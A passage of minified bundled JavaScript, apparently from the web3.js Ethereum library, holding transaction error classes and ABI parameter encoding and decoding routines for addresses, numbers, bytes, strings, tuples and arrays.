"gas", "maxPriorityFeePerGas" and "maxFeePerGas" for type 2 transactions, not both'),this.code=n.ERR_TX_GAS_MISMATCH_INNER_ERROR}}t.TransactionGasMismatchInnerError=E;class _ extends i.InvalidValueError{constructor(e){var t,r,i,o;super(`gas: ${null!==(t=e.gas)&&void 0!==t?t:"undefined"}, gasPrice: ${null!==(r=e.gasPrice)&&void 0!==r?r:"undefined"}, maxPriorityFeePerGas: ${null!==(i=e.maxPriorityFeePerGas)&&void 0!==i?i:"undefined"}, maxFeePerGas: ${null!==(o=e.maxFeePerGas)&&void 0!==o?o:"undefined"}`,"transaction must specify legacy or fee market gas properties, not both"),this.code=n.ERR_TX_GAS_MISMATCH,this.cause=new E}}t.TransactionGasMismatchError=_;class A extends i.InvalidValueError{constructor(e){var t,r;super(`gas: ${null!==(t=e.gas)&&void 0!==t?t:"undefined"}, gasPrice: ${null!==(r=e.gasPrice)&&void 0!==r?r:"undefined"}`,"Gas or gasPrice is lower than 0"),this.code=n.ERR_TX_INVALID_LEGACY_GAS}}t.InvalidGasOrGasPrice=A;class T extends i.InvalidValueError{constructor(e){var t,r;super(`maxPriorityFeePerGas: ${null!==(t=e.maxPriorityFeePerGas)&&void 0!==t?t:"undefined"}, maxFeePerGas: ${null!==(r=e.maxFeePerGas)&&void 0!==r?r:"undefined"}`,"maxPriorityFeePerGas or maxFeePerGas is lower than 0"),this.code=n.ERR_TX_INVALID_FEE_MARKET_GAS}}t.InvalidMaxPriorityFeePerGasOrMaxFeePerGas=T;class w extends i.InvalidValueError{constructor(e){super(e,"eip-1559 transactions don't support gasPrice"),this.code=n.ERR_TX_INVALID_FEE_MARKET_GAS_PRICE}}t.Eip1559GasPriceError=w;class I extends i.InvalidValueError{constructor(e){var t,r;super(`maxPriorityFeePerGas: ${null!==(t=e.maxPriorityFeePerGas)&&void 0!==t?t:"undefined"}, maxFeePerGas: ${null!==(r=e.maxFeePerGas)&&void 0!==r?r:"undefined"}`,"pre-eip-1559 transaction don't support maxFeePerGas/maxPriorityFeePerGas"),this.code=n.ERR_TX_INVALID_LEGACY_FEE_MARKET}}t.UnsupportedFeeMarketError=I;class R extends i.InvalidValueError{constructor(e){super(e,"invalid transaction object"),this.code=n.ERR_TX_INVALID_OBJECT}}t.InvalidTransactionObjectError=R;class P extends i.InvalidValueError{constructor(e){var t,r;super(`nonce: ${null!==(t=e.nonce)&&void 0!==t?t:"undefined"}, chainId: ${null!==(r=e.chainId)&&void 0!==r?r:"undefined"}`,"Nonce or chainId is lower than 0"),this.code=n.ERR_TX_INVALID_NONCE_OR_CHAIN_ID}}t.InvalidNonceOrChainIdError=P;class x extends i.InvalidValueError{constructor(){super("UnableToPopulateNonceError","unable to populate nonce, no from address available"),this.code=n.ERR_TX_UNABLE_TO_POPULATE_NONCE}}t.UnableToPopulateNonceError=x;class O extends i.InvalidValueError{constructor(){super("Eip1559NotSupportedError","Network doesn't support eip-1559"),this.code=n.ERR_TX_UNSUPPORTED_EIP_1559}}t.Eip1559NotSupportedError=O;class S extends i.InvalidValueError{constructor(e){super(e,"unsupported transaction type"),this.code=n.ERR_TX_UNSUPPORTED_TYPE}}t.UnsupportedTransactionTypeError=S;class N extends i.InvalidValueError{constructor(e){var t,r;super(`data: ${null!==(t=e.data)&&void 0!==t?t:"undefined"}, input: ${null!==(r=e.input)&&void 0!==r?r:"undefined"}`,'You can\'t have "data" and "input" as properties of transactions at the same time, please use either "data" or "input" instead.'),this.code=n.ERR_TX_DATA_AND_INPUT}}t.TransactionDataAndInputError=N;class C extends i.BaseWeb3Error{constructor(e){super(`The connected Ethereum Node did not respond within ${e.numberOfSeconds} seconds, please make sure your transaction was properly sent and you are connected to a healthy Node. Be aware that transaction might still be pending or mined!\n\tTransaction Hash: ${e.transactionHash?e.transactionHash.toString():"not available"}`),this.code=n.ERR_TX_SEND_TIMEOUT}}function k(e){return`Please make sure your transaction was properly sent and there are no previous pending transaction for the same account. However, be aware that it might still be mined!\n\tTransaction Hash: ${e?e.toString():"not available"}`}t.TransactionSendTimeoutError=C;class B extends i.BaseWeb3Error{constructor(e){super(`Transaction was not mined within ${e.numberOfSeconds} seconds. ${k(e.transactionHash)}`),this.code=n.ERR_TX_POLLING_TIMEOUT}}t.TransactionPollingTimeoutError=B;class M extends i.BaseWeb3Error{constructor(e){super(`Transaction started at ${e.starterBlockNumber} but was not mined within ${e.numberOfBlocks} blocks. ${k(e.transactionHash)}`),this.code=n.ERR_TX_BLOCK_TIMEOUT}}t.TransactionBlockTimeoutError=M;class L extends i.InvalidValueError{constructor(e){var t,r;super(`receipt: ${JSON.stringify(e.receipt)}, blockHash: ${null===(t=e.blockHash)||void 0===t?void 0:t.toString()}, transactionHash: ${null===(r=e.transactionHash)||void 0===r?void 0:r.toString()}`,"Receipt missing or blockHash null"),this.code=n.ERR_TX_RECEIPT_MISSING_OR_BLOCKHASH_NULL}}t.TransactionMissingReceiptOrBlockHashError=L;class D extends i.InvalidValueError{constructor(e){super(`receipt: ${JSON.stringify(e.receipt)}`,"Receipt missing block number"),this.code=n.ERR_TX_RECEIPT_MISSING_BLOCK_NUMBER}}t.TransactionReceiptMissingBlockNumberError=D;class F extends i.BaseWeb3Error{constructor(e){super(`Invalid signature. "${e}"`),this.code=n.ERR_TX_SIGNING}}t.TransactionSigningError=F;class H extends i.InvalidValueError{constructor(){super("LocalWalletNotAvailableError","Attempted to index account in local wallet, but no wallet is available"),this.code=n.ERR_TX_LOCAL_WALLET_NOT_AVAILABLE}}t.LocalWalletNotAvailableError=H;class j extends i.BaseWeb3Error{constructor(e,t){const r=[];e.forEach((e=>r.push(e.keyword))),super(`The following properties are invalid for the transaction type ${t}: ${r.join(", ")}`),this.code=n.ERR_TX_INVALID_PROPERTIES_FOR_TYPE}}t.InvalidPropertiesForTransactionTypeError=j},3888:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.InvalidTypeAbiInputError=t.InvalidBlockError=t.InvalidLargeValueError=t.InvalidSizeError=t.InvalidUnsignedIntegerError=t.InvalidBooleanError=t.InvalidTypeError=t.NibbleWidthError=t.HexProcessingError=t.InvalidIntegerError=t.InvalidUnitError=t.InvalidStringError=t.InvalidAddressError=t.InvalidNumberError=t.InvalidBytesError=void 0;const n=r(3394),i=r(2679);class o extends i.InvalidValueError{constructor(e){super(e,"can not parse as byte data"),this.code=n.ERR_INVALID_BYTES}}t.InvalidBytesError=o;class s extends i.InvalidValueError{constructor(e){super(e,"can not parse as number data"),this.code=n.ERR_INVALID_NUMBER}}t.InvalidNumberError=s;class a extends i.InvalidValueError{constructor(e){super(e,"invalid ethereum address"),this.code=n.ERR_INVALID_ADDRESS}}t.InvalidAddressError=a;class c extends i.InvalidValueError{constructor(e){super(e,"not a valid string"),this.code=n.ERR_INVALID_STRING}}t.InvalidStringError=c;class u extends i.InvalidValueError{constructor(e){super(e,"invalid unit"),this.code=n.ERR_INVALID_UNIT}}t.InvalidUnitError=u;class d extends i.InvalidValueError{constructor(e){super(e,"not a valid unit. Must be a positive integer"),this.code=n.ERR_INVALID_INTEGER}}t.InvalidIntegerError=d;class l extends i.InvalidValueError{constructor(e){super(e,"can not be converted to hex"),this.code=n.ERR_INVALID_HEX}}t.HexProcessingError=l;class h extends i.InvalidValueError{constructor(e){super(e,"value greater than the nibble width"),this.code=n.ERR_INVALID_NIBBLE_WIDTH}}t.NibbleWidthError=h;class f extends i.InvalidValueError{constructor(e){super(e,"invalid type, type not supported"),this.code=n.ERR_INVALID_TYPE}}t.InvalidTypeError=f;class p extends i.InvalidValueError{constructor(e){super(e,"not a valid boolean."),this.code=n.ERR_INVALID_BOOLEAN}}t.InvalidBooleanError=p;class m extends i.InvalidValueError{constructor(e){super(e,"not a valid unsigned integer."),this.code=n.ERR_INVALID_UNSIGNED_INTEGER}}t.InvalidUnsignedIntegerError=m;class g extends i.InvalidValueError{constructor(e){super(e,"invalid size given."),this.code=n.ERR_INVALID_SIZE}}t.InvalidSizeError=g;class y extends i.InvalidValueError{constructor(e){super(e,"value is larger than size."),this.code=n.ERR_INVALID_LARGE_VALUE}}t.InvalidLargeValueError=y;class v extends i.InvalidValueError{constructor(e){super(e,"invalid string given"),this.code=n.ERR_INVALID_BLOCK}}t.InvalidBlockError=v;class b extends i.InvalidValueError{constructor(e){super(e,"components found but type is not tuple"),this.code=n.ERR_INVALID_TYPE_ABI}}t.InvalidTypeAbiInputError=b},1633:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__exportStar||function(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||n(t,e,r)};Object.defineProperty(t,"__esModule",{value:!0}),i(r(3394),t),i(r(2679),t),i(r(646),t),i(r(3427),t),i(r(3341),t),i(r(3155),t),i(r(3572),t),i(r(2240),t),i(r(2165),t),i(r(4187),t),i(r(3888),t),i(r(462),t),i(r(1294),t),i(r(2634),t),i(r(6222),t),i(r(4710),t)},2679:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.InvalidValueError=t.MultipleErrors=t.BaseWeb3Error=void 0;const n=r(3394);class i extends Error{get innerError(){return this.cause instanceof o?this.cause.errors:this.cause}set innerError(e){Array.isArray(e)?this.cause=new o(e):this.cause=e}constructor(e,t){super(e),Array.isArray(t)?this.cause=new o(t):this.cause=t,this.name=this.constructor.name,"function"==typeof Error.captureStackTrace?Error.captureStackTrace(new.target.constructor):this.stack=(new Error).stack}static convertToString(e,t=!1){if(null==e)return"undefined";const r=JSON.stringify(e,((e,t)=>"bigint"==typeof t?t.toString():t));return t&&["bigint","string"].includes(typeof e)?r.replace(/['\\"]+/g,""):r}toJSON(){return{name:this.name,code:this.code,message:this.message,cause:this.cause,innerError:this.cause}}}t.BaseWeb3Error=i;class o extends i{constructor(e){super(`Multiple errors occurred: [${e.map((e=>e.message)).join("], [")}]`),this.code=n.ERR_MULTIPLE_ERRORS,this.errors=e}}t.MultipleErrors=o,t.InvalidValueError=class extends i{constructor(e,t){super(`Invalid value given "${i.convertToString(e,!0)}". Error: ${t}.`),this.name=this.constructor.name}}},6681:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.encodeErrorSignature=void 0;const n=r(6825),i=r(1633),o=r(3463);t.encodeErrorSignature=e=>{if("string"!=typeof e&&!(0,o.isAbiErrorFragment)(e))throw new i.AbiError("Invalid parameter value in encodeErrorSignature");let t;return t=!e||"function"!=typeof e&&"object"!=typeof e?e:(0,o.jsonInterfaceMethodToString)(e),(0,n.sha3Raw)(t)}},6483:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.encodeEventSignature=void 0;const n=r(6825),i=r(1633),o=r(3463);t.encodeEventSignature=e=>{if("string"!=typeof e&&!(0,o.isAbiEventFragment)(e))throw new i.AbiError("Invalid parameter value in encodeEventSignature");let t;return t=!e||"function"!=typeof e&&"object"!=typeof e?e:(0,o.jsonInterfaceMethodToString)(e),(0,n.sha3Raw)(t)}},3787:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.decodeFunctionReturn=t.decodeFunctionCall=t.encodeFunctionCall=t.encodeFunctionSignature=void 0;const n=r(1633),i=r(6825),o=r(3463),s=r(5594);t.encodeFunctionSignature=e=>{if("string"!=typeof e&&!(0,o.isAbiFunctionFragment)(e))throw new n.AbiError("Invalid parameter value in encodeFunctionSignature");let t;return t=!e||"function"!=typeof e&&"object"!=typeof e?e:(0,o.jsonInterfaceMethodToString)(e),(0,i.sha3Raw)(t).slice(0,10)},t.encodeFunctionCall=(e,r)=>{var i;if(!(0,o.isAbiFunctionFragment)(e))throw new n.AbiError("Invalid parameter value in encodeFunctionCall");return`${(0,t.encodeFunctionSignature)(e)}${(0,s.encodeParameters)(null!==(i=e.inputs)&&void 0!==i?i:[],null!=r?r:[]).replace("0x","")}`},t.decodeFunctionCall=(e,t,r=!0)=>{const i=r&&t&&t.length>=10&&t.startsWith("0x")?t.slice(10):t;if(!e.inputs)throw new n.Web3ContractError("No inputs found in the ABI");const a=(0,s.decodeParameters)([...e.inputs],i);return Object.assign(Object.assign({},a),{__method__:(0,o.jsonInterfaceMethodToString)(e)})},t.decodeFunctionReturn=(e,t)=>{if("constructor"===e.type)return t;if(!t)return null;const r=t.length>=2?t.slice(2):t;if(!e.outputs)return null;const n=(0,s.decodeParameters)([...e.outputs],r);return 1===n.__length__?n[0]:n}},9877:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.decodeLog=void 0;const n=r(5594),i=["bool","string","int","uint","address","fixed","ufixed"];t.decodeLog=(e,t,r)=>{const o=Array.isArray(r)?r:[r],s={},a={};for(const[t,r]of e.entries())r.indexed?s[t]=r:a[t]=r;const c=t?(0,n.decodeParametersWith)(Object.values(a),t,!0):{__length__:0},u=o.length-Object.keys(s).length,d=Object.values(s).map(((e,t)=>{return i.some((t=>e.type.startsWith(t)))?(r=e.type,s=o[t+u],"string"===r?s:(0,n.decodeParameter)(r,s)):o[t+u];var r,s})),l={__length__:0};let h=0,f=0;for(const[t,r]of e.entries())l[t]="string"===r.type?"":void 0,s[t]&&(l[t]=d[h],h+=1),a[t]&&(l[t]=c[String(f)],f+=1),r.name&&(l[r.name]=l[t]),l.__length__+=1;return l}},5594:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.decodeParameter=t.decodeParameters=t.decodeParametersWith=t.encodeParameter=t.inferTypesAndEncodeParameters=t.encodeParameters=void 0;const n=r(1633),i=r(9815),o=r(1235);var s=r(1235);Object.defineProperty(t,"encodeParameters",{enumerable:!0,get:function(){return s.encodeParameters}}),Object.defineProperty(t,"inferTypesAndEncodeParameters",{enumerable:!0,get:function(){return s.inferTypesAndEncodeParameters}}),t.encodeParameter=(e,t)=>(0,o.encodeParameters)([e],[t]),t.decodeParametersWith=(e,t,r)=>{try{if(e.length>0&&(!t||"0x"===t||"0X"===t))throw new n.AbiError("Returned values aren't valid, did it run Out of Gas? You might also see this error if you are not using the correct ABI for the contract you are retrieving data from, requesting data from a block number that does not exist, or querying a node which is not fully synced.");return(0,i.decodeParameters)(e,`0x${t.replace(/0x/i,"")}`,r)}catch(e){throw new n.AbiError(`Parameter decoding error: ${e.message}`,{internalErr:e})}},t.decodeParameters=(e,r)=>(0,t.decodeParametersWith)(e,r,!1),t.decodeParameter=(e,r)=>(0,t.decodeParameters)([e],r)[0]},3019:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.encodeAddress=function(e,t){if("string"!=typeof t)throw new n.AbiError("address type expects string as input type",{value:t,name:e.name,type:e.type});let r=t.toLowerCase();if(r.startsWith("0x")||(r=`0x${r}`),!(0,o.isAddress)(r))throw new n.AbiError("provided input is not valid address",{value:t,name:e.name,type:e.type});const i=o.utils.hexToUint8Array(r),a=(0,s.alloc)(s.WORD_SIZE);return a.set(i,c),{dynamic:!1,encoded:a}},t.decodeAddress=function(e,t){const r=t.subarray(c,s.WORD_SIZE);if(r.length!==a)throw new n.AbiError("Invalid decoding input, not enough bytes to decode address",{bytes:t});const u=o.utils.uint8ArrayToHexString(r);return{result:(0,i.toChecksumAddress)(u),encoded:t.subarray(s.WORD_SIZE),consumed:s.WORD_SIZE}};const n=r(1633),i=r(6825),o=r(7244),s=r(7576),a=20,c=s.WORD_SIZE-a},1978:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.encodeArray=function(e,t){if(!Array.isArray(t))throw new n.AbiError("Expected value to be array",{abi:e,values:t});const{size:r,param:a}=(0,s.extractArrayType)(e),u=t.map((e=>(0,o.encodeParamFromAbiParameter)(a,e))),d=-1===r,l=u.length>0&&u[0].dynamic;if(!d&&t.length!==r)throw new n.AbiError("Given arguments count doesn't match array length",{arrayLength:r,argumentsLength:t.length});if(d||l){const e=(0,c.encodeDynamicParams)(u);if(d){const t=(0,o.encodeNumber)({type:"uint256",name:""},u.length).encoded;return{dynamic:!0,encoded:u.length>0?(0,i.uint8ArrayConcat)(t,e):t}}return{dynamic:!0,encoded:e}}return{dynamic:!1,encoded:(0,i.uint8ArrayConcat)(...u.map((e=>e.encoded)))}},t.decodeArray=function(e,t){let{size:r,param:n}=(0,s.extractArrayType)(e),i=0;const c=[];let u=t;if(-1===r){const e=(0,a.decodeNumber)({type:"uint32",name:""},t);r=Number(e.result),i=e.consumed,u=e.encoded}if((0,s.isDynamic)(n)){for(let e=0;e<r;e+=1){const t=(0,a.decodeNumber)({type:"uint32",name:""},u.subarray(e*s.WORD_SIZE));i+=t.consumed;const r=(0,o.decodeParamFromAbiParameter)(n,u.subarray(Number(t.result)));i+=r.consumed,c.push(r.result)}return{result:c,encoded:u.subarray(i),consumed:i}}for(let e=0;e<r;e+=1){const e=(0,o.decodeParamFromAbiParameter)(n,t.subarray(i));i+=e.consumed,c.push(e.result)}return{result:c,encoded:t.subarray(i),consumed:i}};const n=r(1633),i=r(6825),o=r(7151),s=r(7576),a=r(6022),c=r(826)},4715:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.encodeBoolean=function(e,t){let r;try{r=(0,i.toBool)(t)}catch(r){if(r instanceof n.InvalidBooleanError)throw new n.AbiError("provided input is not valid boolean value",{type:e.type,value:t,name:e.name})}return(0,s.encodeNumber)({type:"uint8",name:""},Number(r))},t.decodeBool=function(e,t){const r=(0,s.decodeNumber)({type:"uint8",name:""},t);if(r.result>1||r.result<0)throw new n.AbiError("Invalid boolean value encoded",{boolBytes:t.subarray(0,o.WORD_SIZE),numberResult:r});return{result:r.result===BigInt(1),encoded:r.encoded,consumed:o.WORD_SIZE}};const n=r(1633),i=r(6825),o=r(7576),s=r(6022)},1148:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.encodeBytes=function(e,t){if("string"==typeof t&&t.length%2!=0&&(t+="0"),!(0,o.isBytes)(t))throw new n.AbiError("provided input is not valid bytes value",{type:e.type,value:t,name:e.name});const r=(0,i.bytesToUint8Array)(t),[,u]=e.type.split("bytes");if(u){if(Number(u)>c||Number(u)<1)throw new n.AbiError("invalid bytes type. Static byte type can have between 1 and 32 bytes",{type:e.type});if(Number(u)<r.length)throw new n.AbiError("provided input size is different than type size",{type:e.type,value:t,name:e.name});const i=(0,s.alloc)(s.WORD_SIZE);return i.set(r),{dynamic:!1,encoded:i}}const d=Math.ceil(r.length/s.WORD_SIZE),l=(0,s.alloc)(s.WORD_SIZE+d*s.WORD_SIZE);return l.set((0,a.encodeNumber)({type:"uint32",name:""},r.length).encoded),l.set(r,s.WORD_SIZE),{dynamic:!0,encoded:l}},t.decodeBytes=function(e,t){const[,r]=e.type.split("bytes");let o=Number(r),c=t,u=1,d=0;if(!o){const e=(0,a.decodeNumber)({type:"uint32",name:""},c);o=Number(e.result),d+=e.consumed,c=e.encoded,u=Math.ceil(o/s.WORD_SIZE)}if(o>t.length)throw new n.AbiError("there is not enough data to decode",{type:e.type,encoded:t,size:o});return{result:(0,i.bytesToHex)(c.subarray(0,o)),encoded:c.subarray(u*s.WORD_SIZE),consumed:d+u*s.WORD_SIZE}};const n=r(1633),i=r(6825),o=r(7244),s=r(7576),a=r(6022),c=32},7151:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.decodeArray=t.encodeArray=t.decodeTuple=t.encodeTuple=t.decodeString=t.encodeString=t.decodeNumber=t.encodeNumber=t.decodeBytes=t.encodeBytes=t.decodeBool=t.encodeBoolean=t.decodeAddress=t.encodeAddress=void 0,t.encodeParamFromAbiParameter=function(e,t){if("string"===e.type)return(0,c.encodeString)(e,t);if("bool"===e.type)return(0,o.encodeBoolean)(e,t);if("address"===e.type)return(0,i.encodeAddress)(e,t);if("tuple"===e.type)return(0,u.encodeTuple)(e,t);if(e.type.endsWith("]"))return(0,d.encodeArray)(e,t);if(e.type.startsWith("bytes"))return(0,s.encodeBytes)(e,t);if(e.type.startsWith("uint")||e.type.startsWith("int"))return(0,a.encodeNumber)(e,t);throw new n.AbiError("Unsupported",{param:e,value:t})},t.decodeParamFromAbiParameter=function(e,t){if("string"===e.type)return(0,c.decodeString)(e,t);if("bool"===e.type)return(0,o.decodeBool)(e,t);if("address"===e.type)return(0,i.decodeAddress)(e,t);if("tuple"===e.type)return(0,u.decodeTuple)(e,t);if(e.type.endsWith("]"))return(0,d.decodeArray)(e,t);if(e.type.startsWith("bytes"))return(0,s.decodeBytes)(e,t);if(e.type.startsWith("uint")||e.type.startsWith("int"))return(0,a.decodeNumber)(e,t);throw new n.AbiError("Unsupported",{param:e,bytes:t})};const n=r(1633),i=r(3019),o=r(4715),s=r(1148),a=r(6022),c=r(7390),u=r(4141),d=r(1978);var l=r(3019);Object.defineProperty(t,"encodeAddress",{enumerable:!0,get:function(){return l.encodeAddress}}),Object.defineProperty(t,"decodeAddress",{enumerable:!0,get:function(){return l.decodeAddress}});var h=r(4715);Object.defineProperty(t,"encodeBoolean",{enumerable:!0,get:function(){return h.encodeBoolean}}),Object.defineProperty(t,"decodeBool",{enumerable:!0,get:function(){return h.decodeBool}});var f=r(1148);Object.defineProperty(t,"encodeBytes",{enumerable:!0,get:function(){return f.encodeBytes}}),Object.defineProperty(t,"decodeBytes",{enumerable:!0,get:function(){return f.decodeBytes}});var p=r(6022);Object.defineProperty(t,"encodeNumber",{enumerable:!0,get:function(){return p.encodeNumber}}),Object.defineProperty(t,"decodeNumber",{enumerable:!0,get:function(){return p.decodeNumber}});var m=r(7390);Object.defineProperty(t,"encodeString",{enumerable:!0,get:function(){return m.encodeString}}),Object.defineProperty(t,"decodeString",{enumerable:!0,get:function(){return m.decodeString}});var g=r(4141);Object.defineProperty(t,"encodeTuple",{enumerable:!0,get:function(){return g.encodeTuple}}),Object.defineProperty(t,"decodeTuple",{enumerable:!0,get:function(){return g.decodeTuple}});var y=r(1978);Object.defineProperty(t,"encodeArray",{enumerable:!0,get:function(){return y.encodeArray}}),Object.defineProperty(t,"decodeArray",{enumerable:!0,get:function(){return y.decodeArray}})},6022:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.encodeNumber=function(e,t){let r;try{r=(0,i.toBigInt)(t)}catch(r){throw new n.AbiError("provided input is not number value",{type:e.type,value:t,name:e.name})}const o=a.numberLimits.get(e.type);if(!o)throw new n.AbiError("provided abi contains invalid number datatype",{type:e.type});if(r<o.min)throw new n.AbiError("provided input is less then minimum for given type",{type:e.type,value:t,name:e.name,minimum:o.min.toString()});if(r>o.max)throw new n.AbiError("provided input is greater then maximum for given type",{type:e.type,value:t,name:e.name,maximum:o.max.toString()});return{dynamic:!1,encoded:u(r)}},t.decodeNumber=function(e,t){if(t.length<s.WORD_SIZE)throw new n.AbiError("Not enough bytes left to decode",{param:e,bytesLeft:t.length});const r=t.subarray(0,s.WORD_SIZE),i=a.numberLimits.get(e.type);if(!i)throw new n.AbiError("provided abi contains invalid number datatype",{type:e.type});const u=function(e,t){const r=o.utils.uint8ArrayToHexString(e),n=BigInt(r);return n<=t?n:n-c}(r,i.max);if(u<i.min)throw new n.AbiError("decoded value is less then minimum for given type",{type:e.type,value:u,name:e.name,minimum:i.min.toString()});if(u>i.max)throw new n.AbiError("decoded value is greater then maximum for given type",{type:e.type,value:u,name:e.name,maximum:i.max.toString()});return{result:u,encoded:t.subarray(s.WORD_SIZE),consumed:s.WORD_SIZE}};const n=r(1633),i=r(6825),o=r(7244),s=r(7576),a=r(4177),c=BigInt(1)<<BigInt(256);function u(e,t=s.WORD_SIZE){let r;return r=e<0?(c+e).toString(16):e.toString(16),r=(0,i.padLeft)(r,2*t),o.utils.hexToUint8Array(r)}},4177:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.numberLimits=void 0,t.numberLimits=new Map;let r=BigInt(256);for(let e=8;e<=256;e+=8)t.numberLimits.set(`uint${e}`,{min:BigInt(0),max:r-BigInt(1)}),t.numberLimits.set(`int${e}`,{min:-r/BigInt(2),max:r/BigInt(2)-BigInt(1)}),r*=BigInt(256);t.numberLimits.set("int",t.numberLimits.get("int256")),t.numberLimits.set("uint",t.numberLimits.get("uint256"))},7390:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.encodeString=function(e,t){if("string"!=typeof t)throw new n.AbiError("invalid input, should be string",{input:t});const r=(0,i.utf8ToBytes)(t);return(0,o.encodeBytes)({type:"bytes",name:""},r)},t.decodeString=function(e,t){const r=(0,o.decodeBytes)({type:"bytes",name:""},t);return{result:(0,i.hexToUtf8)(r.result),encoded:r.encoded,consumed:r.consumed}};const n=r(1633),i=r(6825),o=r(1148)},4141:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.encodeTuple=function(e,t){var r,a,c;let u=!1;if(!Array.isArray(t)&&"object"!=typeof t)throw new n.AbiError("param must be either Array or Object",{param:e,input:t});const d=t,l=[];for(let i=0;i<(null!==(a=null===(r=e.components)||void 0===r?void 0:r.length)&&void 0!==a?a:0);i+=1){const r=e.components[i];let s;if(Array.isArray(d)){if(i>=d.length)throw new n.AbiError("input param length missmatch",{param:e,input:t});s=(0,o.encodeParamFromAbiParameter)(r,d[i])}else{const i=d[null!==(c=r.name)&&void 0!==c?c:""];if(null==i)throw new n.AbiError("missing input defined in abi",{param:e,input:t,paramName:r.name});s=(0,o.encodeParamFromAbiParameter)(r,i)}s.dynamic&&(u=!0),l.push(s)}return u?{dynamic:!0,encoded:(0,s.encodeDynamicParams)(l)}:{dynamic:!1,encoded:(0,i.uint8ArrayConcat)(...l.map((e=>e.encoded)))}},t.decodeTuple=function(e,t){const r={__length__:0};let n=0;if(!e.components)return{result:r,encoded:t,consumed:n};let i=0;for(const[s,u]of e.components.entries()){let e;if((0,a.isDynamic)(u)){const r=(0,c.decodeNumber)({type:"uint32",name:""},t.subarray(n));e=(0,o.decodeParamFromAbiParameter)(u,t.subarray(Number(r.result))),n+=r.consumed,i+=e.consumed}else e=(0,o.decodeParamFromAbiParameter)(u,t.subarray(n)),n+=e.consumed;r.__length__+=1,r[s]=e.result,u.name&&""!==u.name&&(r[u.name]=e.result)}return{encoded:t.subarray(n+i),result:r,consumed:n+i}};const n=r(1633),i=r(6825),o=r(7151),s=r(826),a=r(7576),c=r(6022)},826:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.encodeDynamicParams=function(e){let t=0,r=0;const s=[],a=[];for(const r of e)r.dynamic?t+=i.WORD_SIZE:t+=r.encoded.length;for(const n of e)n.dynamic?(s.push((0,o.encodeNumber)({type:"uint256",name:""},t+r)),a.push(n),r+=n.encoded.length):s.push(n);return(0,n.uint8ArrayConcat)(...s.map((e=>e.encoded)),...a.map((e=>e.encoded)))};const n=r(6825),i=r(7576),o=r(6022)},9815:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.decodeParameters=function(e,t,r){const s=(0,o.toAbiParams)(e),a=n.utils.hexToUint8Array(t);return(0,i.decodeTuple)({type:"tuple",name:"",components:s},a).result};const n=r(7244),i=r(4141),o=r(7576)},1235:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.encodeParameters=function(e,t){if((null==e?void 0:e.length)!==t.length)throw new n.AbiError("Invalid number of values received for given ABI",{expected:null==e?void 0:e.length,received:t.length});const r=(0,a.toAbiParams)(e);return o.utils.uint8ArrayToHexString((0,s.encodeTuple)({type:"tuple",name:"",components:r},t).encoded)},t.inferTypesAndEncodeParameters=function(e){try{const t=c(e);return o.utils.uint8ArrayToHexString((0,s.encodeTuple)({type:"tuple",name:"",components:t},e).encoded)}catch(t){throw new n.AbiError("Could not infer types from given params",{params:e})}};const n=r(1633),i=r(6825),o=r(7244),s=r(7151),a=r(7576);function c(e){const t=[];return e.forEach((e=>{if(Array.isArray(e)){const r=c(e);t.push({type:"tuple",components:r,name:""})}else t.push({type:(0,i.toHex)(e,!0)})})),t}},7576:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.WORD_SIZE=void 0,t.alloc=function(e=0){var t;if(void 0!==(null===(t=globalThis.Buffer)||void 0===t?void 0:t.alloc)){const t=globalThis.Buffer.alloc(e);return new Uint8Array(t.buffer,t.byteOffset,t.byteLength)}return new Uint8Array(e)},t.allocUnsafe=function(e=0){var t;if(void 0!==(null===(t=globalThis.Buffer)||void 0===t?void 0:t.allocUnsafe)){const t=globalThis.Buffer.allocUnsafe(e);return new Uint8Array(t.buffer,t.byteOffset,t.byteLength)}return new Uint8Array(e)},t.convertExternalAbiParameter=a,t.isAbiParameter=c,t.toAbiParams=function(e){return e.map((e=>{var t;if(c(e))return e;if("string"==typeof e)return a((0,n.parseAbiParameter)(e.replace(/tuple/,"")));if((0,s.isSimplifiedStructFormat)(e)){const r=Object.keys(e)[0],n=(0,s.mapStructNameAndType)(r);return n.name=null!==(t=n.name)&&void 0!==t?t:"",Object.assign(Object.assign({},n),{components:(0,s.mapStructToCoderFormat)(e[r])})}throw new i.AbiError("Invalid abi")}))},t.extractArrayType=u,t.isDynamic=function e(t){var r,n;return!("string"!==t.type&&"bytes"!==t.type&&!t.type.endsWith("[]"))||("tuple"===t.type?null!==(n=null===(r=t.components)||void 0===r?void 0:r.some(e))&&void 0!==n&&n:!!t.type.endsWith("]")&&e(u(t).param))};const n=r(6366),i=r(1633),o=r(6825),s=r(3463);function a(e){var 